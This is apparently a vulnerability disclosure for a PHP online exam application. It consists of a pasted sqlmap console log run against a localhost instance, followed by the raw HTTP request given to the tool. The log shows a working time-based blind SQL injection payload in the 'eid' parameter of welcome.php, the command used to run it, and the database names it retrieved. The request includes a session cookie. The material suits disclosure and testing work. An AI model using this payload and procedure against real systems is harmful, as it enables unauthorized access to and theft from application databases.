 Windows PowerShell
PS G:\tool\sqlmap\sqlmap-master> python sqlmap.py -r 1.txt --dbs --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.12.2#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:34:05 /2024-12-18/
[13:34:05] [INFO] parsing HTTP request from '1.txt'
[13:34:06] [INFO] resuming back-end DBMS 'mysql'
[13:34:06] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost:3333/login.php'. Do you want to follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 9552 FROM (SELECT(SLEEP(5)))HLby) AND 'zMEt'='zMEt&n=1&t=34
---
[13:34:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[13:34:06] [INFO] fetching database names
[13:34:06] [INFO] fetching number of databases
[13:34:06] [INFO] resumed: 4
[13:34:06] [INFO] resumed: information_schema
[13:34:06] [INFO] resumed: mysql
[13:34:06] [INFO] resumed: performance_schema
[13:34:06] [INFO] resumed: sourcecodester_exam
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sourcecodester_exam
[13:34:06] [INFO] fetched data logged to text files under 'C:\Users\韩枫\AppData\Local\sqlmap\output\localhost'
[*] ending @ 13:34:06 /2024-12-18/
在 sqlmap-master 中搜索
预览
GET /welcome.php?
q=quiz&step=2&eid=
60377db362694&n=1&t=34
HTTP/1.1
Accept:
text/html,application/xhtml+xml,
application/xml;q=
0.9,image/avif,image/webp,imag
e/apng,*/*;q=
0.8,application/signed-
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate,
br, zstd
Accept-Language: zh-CN,zh;q=
0.9
Cache-Control: no-cache
Connection: keep-alive
Cookie: Hm_lvt_
0febd9e3cacb3f627ddac64d52ca
ac39=1731425983; PHPSESSID=
2bpqul8631qvq3hoc31bh551g1
Host: localhost:3333
Pragma: no-cache
Referer:
http://localhost:3333/welcome.p
hp?q=1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate